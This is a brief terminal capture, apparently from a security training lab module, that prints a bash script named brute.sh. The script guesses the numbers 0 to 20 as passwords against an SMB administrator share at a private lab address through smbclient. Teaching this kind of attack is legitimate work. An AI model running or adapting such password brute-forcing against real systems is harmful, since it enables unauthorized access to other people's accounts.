 ┌──(aciadmin㉿ACIKALI)-[~/Documents]
└─$ cd Module_5_Folder/
┌──(aciadmin㉿ACIKALI)-[~/Documents/Module_5_Folder]
└─$ cat brute.sh
#!/bin/bash
for i in {0..20}
do
echo $i | smbclient //192.168.0.2/administrator
echo Tried Password: $i
done
┌──(aciadmin㉿ACIKALI)-[~/Documents/Module_5_Folder]
└─$